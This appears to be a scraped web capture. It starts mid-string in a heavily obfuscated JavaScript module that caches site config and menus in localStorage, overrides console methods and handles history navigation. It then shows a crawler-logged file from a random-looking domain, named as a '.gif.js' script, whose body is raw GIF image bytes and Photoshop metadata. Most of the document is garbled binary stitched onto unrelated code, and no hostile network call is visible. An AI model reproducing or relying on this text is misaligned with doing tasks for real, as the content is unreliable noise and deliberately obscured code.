"+(o(0,0,-210,-189)+o(0,0,-185,-167)+u(0,-372,-382))+" ));");_0x4325b7=n()}}function u(n,r,e,u){return t(e- -718,r)}function o(n,r,e,u){return t(e- -554,u)}(e[u(0,-361,-348)]||r(n))===u(0,-379,-373)?window[o(0,0,-196,-201)](n,"_blank","noopener,n"+u(0,-344,-344)):window[o(0,0,-212,-194)][o(0,0,-222,-214)]=n};function u(){const n=["zxHJzxb0Aw9U","C3rYAw5N","nZiZmde5wxv6r1Lg","y3rVCIGICMv0Dq","DgfYz2v0","DgfIBgu","D25cs0y","yMfJAW","B3jLzMvYCMvY","mZe0mvHlC2jKBa","nJuYmMfzr3LrBa","mZmXmZaYouTSALzsEa","nhfYrufiDa","AgLZDg9YEq","odqZmdyZteDzr3jc","q1rKCwe","mtC5mtnlr2LWDxi","CNHOzNi","nZKWvLvuENbZ","mJe2wu1HENzr","x3nLBgy","AhjLzG","BMn0Aw9UkcKG","txDOt3G","D2fYBG","CM4GDgHPCYiPka","DhjHy2u","BgvUz3rO","rgrhvM4","ChjVDg90ExbL","mZeXmLjPBuLAqG","Bg9JyxrPB24","Aw5MBW","E30Uy29UC3rYDq","x2jSyw5R","ndj1t1LVzwe","y29UC3rYDwn0BW","yxbWBhK","Aw5Zuu4","y29UC29Szq","mJy0qMfyAhbf","Bg9N","A1n0uNa","DhjPBq","x19WCM90B19F","vNbSswy","z1rIthO","B3bLBG","mJu4mJvjBxz4zuO","CMv0DxjUicHMDq","Dg9tDhjPBMC","ndmXDuDiA3jt","yMLUza","zxjYB3i","DgvZDa"];return(u=function(){return n})()}const o=()=>{function n(n,r,e,u){return t(u- -560,n)}const r=window.location[e(-65,-92)];function e(n,r,e,u){return t(n- -397,r)}if(window[e(-18,-21)].length>1){if(e(-44,-40)===n(-199,0,0,-204))return;window[n(-181,0,0,-181)][e(-24,-47)](),setTimeout(()=>{function t(n,t,r,u){return e(u-995,t)}function u(t,r,e,u){return n(r,0,0,e-457)}window.location[t(0,914,0,930)]===r&&(t(0,922,0,932)!==u(0,241,269)?window[u(0,258,239)][t(0,911,0,930)]="/":_0x4ca039.location[u(0,212,229)]="/")},300)}else window[n(-204,0,0,-218)][n(-236,0,0,-228)]="/"};!function(){function n(n,t,r,e){return l(e- -182,n)}function t(n,t,r,e){return l(e- -494,t)}const r=_();for(;;)try{if(861730==-parseInt(n(203,0,0,229))/1*(parseInt(t(0,-138,0,-139))/2)+parseInt(n(137,0,0,163))/3*(parseInt(t(0,-131,0,-99))/4)+parseInt(n(202,0,0,182))/5*(parseInt(t(0,-171,0,-147))/6)+parseInt(n(166,0,0,183))/7*(-parseInt(n(177,0,0,159))/8)+-parseInt(n(220,0,0,190))/9+-parseInt(t(0,-123,0,-143))/10*(-parseInt(n(229,0,0,208))/11)+parseInt(t(0,-99,0,-113))/12)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();const c=function(){let n=!0;return function(t,r){function e(n,t,r,e){return l(r- -238,n)}if(e(170,0,155)!==e(159,0,162)){const u=n?function(){if(r){const n=r[e(751,0,178)](t,arguments);return r=null,n}}:function(){};return n=!1,u}_0x520d95=_0x37ed1b}}();function i(n,t,r,e){return l(r-164,n)}c(void 0,function(){const n=function(){let n;function t(n,t,r,e){return l(n- -590,r)}try{n=Function(r(869,0,893)+t(-173,0,-148)+(r(899,0,939)+t(-180,0,-212)+'rn this")( ));'))()}catch(e){n=window}function r(n,t,r,e){return l(n-501,r)}return n}(),t=n[r(0,1244,1269)]=n[e(0,519,503)]||{};function r(n,t,r,e){return l(t-858,r)}function e(n,t,r,e){return l(t-133,r)}const u=[e(0,545,514),r(0,1232,1246),"info",e(0,529,527),e(0,546,530),e(0,487,471),"trace"];for(let o=0;o<u.length;o++)if(r(0,1220,1209)!==r(0,1220,1183)){const n=_0xdfc1fd[e(0,538,580)+"r"][e(0,530,558)][e(0,482,461)](_0x24b68c),t=_0xeb0811[_0x4ac32d],u=_0x11390d[t]||n;n[r(0,1264,1279)]=_0xd18d6a.bind(_0x236d53),n.toString=u[e(0,554,565)].bind(u),_0x409354[t]=n}else{const n=c[r(0,1263,1223)+"r"][r(0,1255,1222)].bind(c),e=u[o],i=t[e]||n;n.__proto__=c[r(0,1207,1167)](c),n.toString=i.toString[r(0,1207,1199)](i),t[e]=n}})();const f={};function s(n,t,r,e){return l(r- -899,e)}f[s(0,0,-529,-488)]="system_con"+s(0,0,-556,-521),f["CONFIG_TIM"+i(541,0,540)]=i(514,0,523)+s(0,0,-495,-508),f[s(0,0,-562,-598)]=i(623,0,579)+"us";const a=f,x=3e5;function l(n,t){const r=_();return l=function(t,e){let u=r[t-=337];void 0===l.OMotAf&&(l.YSjGnK=function(n){let t="",r="";for(let e,u,o=0,c=0;u=n.charAt(c++);~u&&(e=o%4?64*e+u:u,o++%4)?t+=String.fromCharCode(255&e>>(-2*o&6)):0)u="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(u);for(let e=0,u=t.length;e<u;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,l.OMotAf=!0);const o=t+r[0],c=n[o];return c?u=c:(u=l.YSjGnK(u),n[o]=u),u},l(n,t)}const C=()=>{function n(n,t,r,e){return s(0,0,n-1023,e)}function t(n,t,r,e){return s(0,0,n-727,r)}try{const e=localStorage.getItem(a[t(165,0,129)]);if(!e){if(n(507,0,0,491)!==n(547,0,0,530))return!1;try{if(!_0x1e95dc())return null;const n=_0x1e2807.getItem(_0x10ed87[t(198,0,175)]);return n?_0x644188.parse(n):null}catch(r){return _0x57fe23[t(224,0,240)]("Error read"+n(506,0,0,549)+n(527,0,0,487),r),null}}const u=JSON[t(217,0,240)](e);return!!u[t(184,0,185)]&&Date[t(206,0,220)]()-u[t(184,0,194)]<=x}catch(e){return!1}},y=()=>(()=>{function n(n,t,r,e){return i(e,0,n- -219)}try{const t=localStorage[n(291,0,0,281)](a[n(315,0,0,283)]),r=localStorage.getItem(a[s(0,0,-515,1065)+"ESTAMP"]);return!(!t||!r)&&Date[n(323,0,0,282)]()-parseInt(r,10)<=x}catch(t){return!1}})()&&C(),w=()=>{function n(n,t,r,e){return s(0,0,n-877,t)}function t(n,t,r,e){return s(0,0,t- -68,e)}try{if("BEmAl"===t(0,-568,0,-579)){if(!C()){if(t(0,-629,0,-617)===t(0,-629,0,-597))return null;_0x53a171.setItem(_0x6b9a2d[t(0,-597,0,-569)],_0x55fd72[n(328,287)](_0x5bb615)),_0x40e2c2.setItem(_0x4b0755[n(362,319)+n(354,396)],_0x19b039[t(0,-589,0,-622)]()[t(0,-546,0,-528)]()),_0x47cd14.log("Config cac"+n(335,370))}const r=localStorage.getItem(a[n(315,299)]);return r&&JSON[t(0,-578,0,-594)](r).menus||null}return _0x562e36()&&_0x42c9fc()}catch(r){if(t(0,-609,0,-644)===n(336,345))return null;_0x52c1cc[n(372,369)](_0x181d85.MENU),_0x132df0.log("Menu cache cleared")}},g=n=>{function t(n,t,r,e){return i(r,0,n-502)}function r(n,t,r,e){return s(0,0,r-244,e)}try{localStorage[r(0,0,-263,-240)](a[t(1036,0,1080)],JSON[t(1016,0,1004)](n)),localStorage[r(0,0,-263,-237)](a[t(1050,0,1034)+r(0,0,-279,-237)],Date.now()[r(0,0,-234,-277)]())}catch(e){}},d=n=>{function t(n,t,r,e){return i(n,0,r- -1067)}function r(n,t,r,e){return s(0,0,e-638,t)}try{if("vIEHH"!==r(0,107,0,146)){if(!_0x38be86())return null;const n=_0x337ffc[t(-591,0,-557)](_0x31884e[r(0,117,0,109)]);return n?_0x3454be.parse(n):null}{const t={menus:n,timestamp:Date.now()};localStorage.setItem(a[r(0,42,0,76)],JSON[r(0,77,0,89)](t))}}catch(e){if(r(0,115,0,106)===r(0,90,0,102)){if(!_0x5095b5())return null;const n=_0x4ba70a[r(0,46,0,85)](_0x17a097.MENU);return n&&_0x894b70[r(0,114,0,128)](n)[t(-482,0,-483)]||null}}};function _(){const n=["CgfYC2u","otuXnw1uCNbota","y2fJAgu6","C2v0sxrLBq","BfzYDKG","CMvTB3zLsxrLBq","mZq0nJa5mKf4yNr1wa","zxjYB3i","ChjVDg90ExbL","E30Uy29UC3rYDq","qKvTqwW","A1n4r1a","CMLUzYbTzw51ia","rxjYB3iGy2XLyq","ignHy2HLoG","zxn0yw1W","y29UC3rYDwn0BW","x19WCM90B19F","DKLfseG","zYbJywnOzsb2yq","CM4GDgHPCYiPka","y3rVCIGICMv0Dq","mZHPrMn6tM4","Bg9N","zxHJzxb0Aw9U","rxjYB3iGy2HLyW","BMf2yMfYx21LBG","yxbWBhK","BMn0Aw9UkcKG","rxjYB3iGC2f2Aq","ywnOztO","BwvUDxm","Dg9tDhjPBMC","suHuwwe","CwT4CMu","AxPesuy","tuvovq","t2jTtw8","twvUDsbJywnOzq","y2HLoG","ogfWywvNDW","BwvUDq","zMLN","y2fJAguGDMfSAq","m1P4Cu9qyW","z2v0sxrLBq","nZKZmKnpqNznuW","BMCGy29UzMLNia","yMLUza","C3rYAw5NAwz5","mtm3ntbeyunpq3C","y29UzMLN","rxjYB3iGz2v0Da","DgfIBgu","ntaZmJzps3HxA2u","DgLTzxn0yw1W","AguGC2f2zwq","yvjzsve","y29UzMLNx3rPBq","BMCGBwvUDsbJyq","Bxbgv3K","uhHMsw4","rfHKuvO","mZGYme9IDLrmCa","mte5mZC5odjWAxLHwvq","Aw5Nig1LBNuGyW","Dvzdrg4","CMv0DxjUicHMDq","Aw5MBZO","q09orKLh","q29UzMLNignHyW","otmYntqZmvHzqujNAG","rxjYB3iGCMvHza","D2fYBG","uLjoC2O","rvnuqu1q","ignSzwfYzwq","BM93","BgLKAxr5oG","CMLUzYbJB25MAq","mtC5odmYmZzPBgjQu0O","Aw5NignVBMzPzW","sNnLuhq","q09orKLhx1rjtq","A2LUzYbJB25MAq","y29UC29Szq","ihnHDMvK","AguGy2XLyxjLza"];return(_=function(){return n})()}!function(){function n(n,t,r,e){return p(r- -740,n)}function t(n,t,r,e){return p(n- -798,t)}const r=B();for(;;)try{if(118586==parseInt(t(-373,-371))/1*(-parseInt(n(-342,0,-328))/2)+-parseInt(t(-384,-375))/3+parseInt(n(-337,0,-324))/4*(-parseInt(n(-308,0,-318))/5)+parseInt(n(-326,0,-335))/6+-parseInt(t(-400,-387))/7+-parseInt(n(-324,0,-340))/8+parseInt(n(-329,0,-333))/9*(parseInt(n(-339,0,-327))/10))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();const m=function(){let n=!0;return function(t,r){const e=n?function(){if(r){const n=r[p(403,1356)](t,arguments);return r=null,n}}:function(){};return n=!1,e}}();m(void 0,function(){function n(n,t,r,e){return p(r-511,e)}function t(n,t,r,e){return p(n-193,r)}const r=function(){let n;function t(n,t,r,e){return p(r- -423,n)}function r(n,t,r,e){return p(t- -961,r)}try{if(r(0,-557,-546)!==r(0,-557,-551)){let n;try{n=_0x374bc2(r(0,-540,-532)+"nction() "+(t(0,0,-5)+t(-14,0,-26)+r(0,-566,-550))+" ));")()}catch(e){n=_0x55da37}return n}n=Function(r(0,-540,-547)+t(-11,0,-8)+"{}.constru"+r(0,-564,-556)+r(0,-566,-558)+" ));")()}catch(u){t(-5,0,-13)===t(-29,0,-13)?n=window:_0x5a3f9c=_0x3d31c1("return (fu"+r(0,-546,-539)+(r(0,-543,-546)+r(0,-564,-580)+t(-12,0,-28))+" ));")()}return n}(),e=r.console=r[n(0,0,919,924)]||{},u=[t(612,0,603),"warn",n(0,0,934,931),"error","exception",n(0,0,935,919),"trace"];for(let o=0;o<u[t(604,0,620)];o++){const r=m[n(0,0,907,902)+"r"][t(602,0,618)][n(0,0,917,929)](m),c=u[o],i=e[c]||r;r[t(610,0,616)]=m[n(0,0,917,926)](m),r[t(587,0,577)]=i[n(0,0,905,920)][n(0,0,917,910)](i),e[c]=r}})();const h=n=>{if(null==n||""===n){if(r(510,0,0,517)===o(0,0,-307,-312))return"";{const n={_0x5700e2:382},t={_0x4ab449:274},r=_0x533db2?function(){if(_0x45997a){const r=_0x436e1c[(n._0x5700e2,o(t._0x4ab449,0,411,-310))](_0x4b6db4,arguments);return _0x27f058=null,r}}:function(){};return _0x908937=!1,r}}const t=Number(n);function r(n,t,r,e){return p(e-116,n)}if(Number[o(0,0,-320,-311)](t)||t<0)return"";const e=Math[o(0,0,-315,-314)](t),u=Math[o(0,0,-310,-314)](e/3600);function o(n,t,r,e){return p(e- -713,r)}const c=Math[o(0,0,-317,-314)](e%3600/60),i=e%60,f=n=>n[r(514,0,0,510)]()[r(547,0,0,536)](2,"0");return u>0?f(u)+":"+f(c)+":"+f(i):f(c)+":"+f(i)};function p(n,t){const r=B();return p=function(t,e){let u=r[t-=394];void 0===p.lknuys&&(p.DpJUJp=function(n){let t="",r="";for(let e,u,o=0,c=0;u=n.charAt(c++);~u&&(e=o%4?64*e+u:u,o++%4)?t+=String.fromCharCode(255&e>>(-2*o&6)):0)u="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(u);for(let e=0,u=t.length;e<u;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,p.lknuys=!0);const o=t+r[0],c=n[o];return c?u=c:(u=p.DpJUJp(u),n[o]=u),u},p(n,t)}function B(){const n=["mtbzCwrQww8","otq1nJzgyvL1wMC","BMn0Aw9UkcKG","mZG1mdC2vfLfuhbm","x19WCM90B19F","E30Uy29UC3rYDq","Bg9N","CgfKu3rHCNq","CMv0DxjUicHMDq","nuPQrwzlEq","Aw5MBW","DgfIBgu","mtbsAxj5ufq","Dg9tDhjPBMC","CM4GDgHPCYiPka","y29UC3rYDwn0BW","y3rVCIGICMv0Dq","otmWota5rwHkvMfs","zMXVB3i","mtG5nde2ogfws0Tlrq","uxfxq3C","Axnoyu4","yxbWBhK","EwXOy20","mtC5nJC2AM5Qzgvy","yMLUza","ntmYmJiZmvLmuKrpEG","y29UC29Szq","ChjVDg90ExbL","rhbSCu8","BgvUz3rO","mtaZnfjgChLNBq"];return(B=function(){return n})()}export{y as a,d as b,w as c,o as d,h as f,r as g,e as n,g as s};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iubc23qqq.piur05x39t.com/96x961213.gif.js
body_size: 59811
content:
GIF89a` ` �� ������������v������3[�� r�����ͳm5��F������Ei�ʧUZ�����V�����Z'������Uv���R�5�����O�����V�f���� ��Я(WYW����������%��J�����'��j����K�*b���� h�����y�ݥ��������l���y�������Wld�܏Ș4���\j���k6��"I�,V��� x������ǍY����������Z�ܫ�w������ɂ	 }�������#כ������ؖ
�����O���5��d������>�q��9`�>d�������d{� ������'��!���Oo�Ș�T0s���������8i��ֳ����Ҋ	�7[v���V�-���Et�����;���$N ��>��v��������������������R�}3 U�s���|:��7�<b�������� ������Mo������@��������������ֿ;�������ͩ���}� j�r����4�5b����ҁ}>�1�� }��; s��ᾐ��\7w�z��������i�ː������E����ĕ��Ϗ�@i,CI~��Wn��� x�"�����c��������'���z������������5R�<a�0j�@g�������������`����������v�`���Bl�Vxj��
������R��[{ч�4���>]���� ������b�F���p�ɿ����&P�<^Ԡ+������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0665e783-cfeb-1d4d-85f1-eb93fdecb1f2" xmpMM:DocumentID="xmp.did:CF347FEDD4CC11F0AC6AEDFB641845DD" xmpMM:InstanceID="xmp.iid:CF347FECD4CC11F0AC6AEDFB641845DD" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:81de7cdd-2187-ea4c-80b6-c38a29e4cce3" stRef:documentID="adobe:docid:photoshop:750632d4-67ee-5944-9c62-6ac6aa9a7247"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	
 � ,    ` `  � �	8�4g��p	�Ç!�!H��ŋ3j�hɃ3�lAr$�I��l\ɲ��jl���-N�QH�9	q�˟@��y鈍oO)�a��N��|�J��P�F%U�I��V�J��3x�TH%jj�i
��زx��uxƌ�8[���#@	5F>�����-@����5��Gm�S4��^�$r3���S"$#O�өa'ƣs[�ۙ����x�n5���b �m��+�=�Fj�k<�P���vv����@�G�PS#�Ng ��"�]��y���x���j���	(�uH�VCY�4�`��QtI��a�aPs�طSV��Ԝ�(�B8!D8�\4�O8�{\$"Yv�� $1d�A1�R�7{����G�f<!� [pqFCA�	Ԡ��Ӽ�B/|qC����L�5��|�`@C�hY�vD!����bv�Jz�!_����w����;���'b@0M+Y�R�%1ܠE
���CX
A�;�4$N�LYT�Q����]d1�P1*����N�(��{���R@Q�	�`�Y�C�$Y^D�d��N {�A��X`BkL[��DBM
�� l�����":H��|�aD�P��hP�I"9���� E�VamDx��&E)��T"��TaR�l����9�FW�	���0�At� 7�$���ȯ���hO,�U, ���,P��L1�hH�(�Tq�k�`IR� �Ut��$�������	�-K�@?P@�Oǌ D8����J��!J�7t���B!�_(0����gX)�	�|c�b 1��海߈����x@p��B@D89+�7��Ӈ�1|�JQ�-���t!E%�`�E��C��Io�!hQE%tG��@Dj|.~t'|��k���v@5���nH>���L <�JM��� �.�@]0(�)�܈�z�@ `�iAB��`nԠ� �&0���A��P4� ��@�-�ỡn�N�����0XCX D�<<��#!�S4Q7O�����]17����U����T���؏VL��ht�#�D� X�'��M�!��B+.�4�*�8Ő	/YpP�&0�	6��La��%�Bj$#���'���%���-ր��!e�.��p��?�5" 4����,�p|�/�*l��`��׬&JQB�%)��bHN#h��Fȇ?�ɒ^P!�$�'	b��X��@>{��΍P��������E
7�� �'8��I~�e��R��r|B �h�78C�q��AΌ��z�	�0�4 o�z�)R���:��`5`�h����@0v��">��&HA
N�!����Ip���I�
��	�`���
����. @��� ����@�0� � @ (Ђx�	p���4�����*Yx�)� ��4(� ���\� 	0�Bk���
	�@�J�g�\�+hA�XcX�p-`Xc\c��]�&Є� V��se U'� h|��P�	-8�
�
�� �����V��(@j���X� ��

q�+��h"������+`@0��_�h+wC��$� Hm��Za ��"ZР �� �E�Zw� U -��/�Ѡ`� p."(������0Ə	�o0�M�� ���O��j��a���$�Fdc+X� 5��e  	�]�
cD<��� 5�p�v  C���H7  h�����2h��J|��.0����	  ��  �A��t0�X�& ��8��Ն�h�$]XjP������nִ�.h�aź��9���' +�V�& �[� �0���Xa�p��Q�� ���@!� �6���@r@�$@�nt8P�~�	s6"�A�$(�Nج�/���6��p@!V��V{�h����0�`�c	! �x���%D�-�0F ��S�[���g�_����D �D � ��&`� �-�u v� ��	�2��^��q:ޤC9.x�O0U{� �����G\u ����9��8> lPc�n�v��x��x6V��<t��A���x�p�zN1��pn�5�1VO��x����ݓ��=�Av(}�\�]5p�fȽ�m`!������s��qh ���@`ޛh�TC$a��>X��%���Ȍ�;�/���EC�8q2�wt� �G�pt��h��o�A`CN���q	 �'�p��G�	��a �����%؀�� ATv�p��x�8���uP"hj�ͱԠ�gBP�2
8�%\���#6p�����8�C(v/�!}"U���K��hp" %��H�	6� p��	��OR���Av�~H�fp � '��Dx�@<ohP�R�'�''&����+v0�'� �h ���! ���ON�q�� 8���8`�wq�����SU!���~��	��' ��-!�8��g�6 �P�V�$�P�wFȅ���'�� ���A{���{�wh��Y.�h�"���`�A���	�8�h� 6�(L��'�H(hq�hJ�z��G}��wVx��5@i��^��� �( ��$��0� B8� G�' F�㰊G#��"i��}P�`�'���*�5@�P�0
%!�_!"a�7�q"�����~K� &)�#��1�����x������!
�O0'���Az$!B����f�%[��~�
A<B8�oX�\�z��+��w�� �`��T`'PhИ�Ɍ�A
 ��
�Ҙ���q�0�� ��	5���X�5a��������  ױ� 
�ɛ�YT�&� �P��w�� �Έ��	�9���I���4��y�G!��&R>E<�A���	!�� �U�U!�!l9E�I��O �:�Z�z���
��ڠ�� !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF>�IJ���F!M�I����J�,��h��A�ЀjH��Q�����!��T�S��ک�@��=hFI�-�����#���U9�'H#��ꐥ̍��MA�ҎA��x0��D$ �Q崡D��Pi钅
!^�L5Q�U�x��#$�	���B�t�b����'ފ��0͒�Q��¼��3ny�)�7��3
5Gy�@\�Fy+Q��-�e��1�eĐ�U( N~ep5� � 5<�e/= NNT���D �A ����@p$��h�AG�� v����(�(cP�H�cRH!�0��bh!a!f$Eg���j���	(��g��C���T�sR@�F%&,ph%���
�h��D�T@�Z��	�Q%�~E����E0X`�	|,`�e��*�LJ�\H�O�9J�\`� ?��FX �E0���1b�P�e�PF%PÂ���q\j���g0�	�?=1�(LAD�J+E&� �{�HA5)p�OLIJň��`����$�)PT�C�Ѭ	�BQ�Z���`�7t�88���/��IU	� P�{��UT!��B���1�`��7�PBP��%G�\�!�Q��T�O1Ь���C?1N/D?t����SNW�^:w��:���1P�ūP�����PQ��t���QsB1zz�%e��%�0�#���PSh��Gtj��@7��GD^1����ܲȇ%����=1NPda�1:/�0�E]��&~�?$� ��Z��P@���D�Cr�=�f8�B!�U���� C%D��-�������b0-,���C?ʰ���hٟ��� Y �!���� �ˁ�	��0���P�B+t$�W�(
gy`��%0;�����1���H�e���@X6
L����R,�(U���)��@.���6�D�Q�$�AD>�S����;5�*__8�HG�|�� !�(���� O��Q
}Ђ�,0�2����|�����Y��>±�H�pԈ��dgA��(�'�łqD�x�*%��H����@��PJd/�X�-�5�!{� ,����[����J�L A=y���Q��RUT@�	�n~�UR8��HNhޢ��_�@�v�*8�Z���1���Ҟ����i�h�_�(kX@�\T⡏˂h�@�*�*���	,d��BB�΋zx(	�0��">��	�"�
�H�z����F �8mJp���@5BO}��<���U�D�b!Kx-�(��P�9D j�jK��	uak=�A��11L#Q`GBŪ�^P#|��^3T��A [��%�I���� �H�X#�`� �c�RT`ð*y8~�����&؀~@�O`V#)��K�Ⱦ4�,e?��[�����"`���D ���~Ԡn+B������8B�<"��T¡�.�%C�8�KGp<B��)Ha���"`�Є|�;ߑ��
�Մ)��߀���/�_N���؃&HA*x���)4@

[��&쉚f��ȁ7�pP# @i��4"^h��R�%6Y4�	/8�>�T| ����YX��EJ;
� !+���
�A�&$�N  \ 2� hN3�]P/�`�2@�
(�D�0H�`
� �PA�Q zV賡	�j\@�-8��M��V(D 
#��MD*`H�Ђ\�N��Ac\�8@!��$P��	0��)`�Q�� ����kc�� �h4p�H3����@h�IH��]�mQ�	��D�Y�L%����q c �VP�ɐ�H� ��w�S_`NhA5L\fXa 8@ ��`��8��� p��w��x��5 \ dB'�
 ��A P�^��"ZF `D8�� `\ �(@�o�n+\��Mx�T<2B'� 9ȷ1��� �đv6"�i2PcW8z�) �kx��@@!�|�+\C����]�|\�@��>lc\� W��``� 	׸  X��P`�w��]�!s�2��j�y�@��h� ���Y*�`$� P�pBx�፹ם� 9�����
I@Ġ��>`��X�ȓp� ��8 .�p�ȵ*j8�,@��W~2L��X��'/��c�԰��)��{�+�&V@��[�� �Ps `l�'V0 � ��}���T�	r9P|I� 6 �|��y�fI�m�i��l�f�V�� $�u- {�
-@gI0o~�-�`�ƀp	 `M�q*V OWwWiƐ�H ؐk@eԖT� 0x��\�y'�9fXw	�uAHt:F�r�ȂR��	�0 Fo�WJHwW @�G9� � 	P���d�rea
� 5'{RQ�js`�hS���0D�r�0h�hv{��0 �FT-�M�x{0��e_fh�gb2�	<8�-�[wuqwgZ��o[�n��WT@�h�H ` .��d �4�,�j+���p������y0��}]F^0r�8���!��{lpk�E
ؐ~�Xy)0WA� �����}c�T�N�	��	�0�@, ����}R�ie��@��`�K6 p��	��d�u��Đ
��i�R��0B����P��8[�����	��	T���R�`�h
Uy��0��?�@^�\!�  i��j) �6$��Pj9
p�k9
� ���8�8�H��I�H0 ��]�f`HPv�`{�Pq�6`��]��� �ј�ސak��pG`���G` ���PO@����ٚ��}iWH` �A6�!�FљUr�@ ��[��y��5�v% ` $��h���i`8���"z9
��g ���x�	�P���  ��N ���PJ�5P%f�BP� %`�"��9y�q� p�P�� ��	pqЗ����@�@��	ޠ0�y�'0�@���8q�T� p\0f���
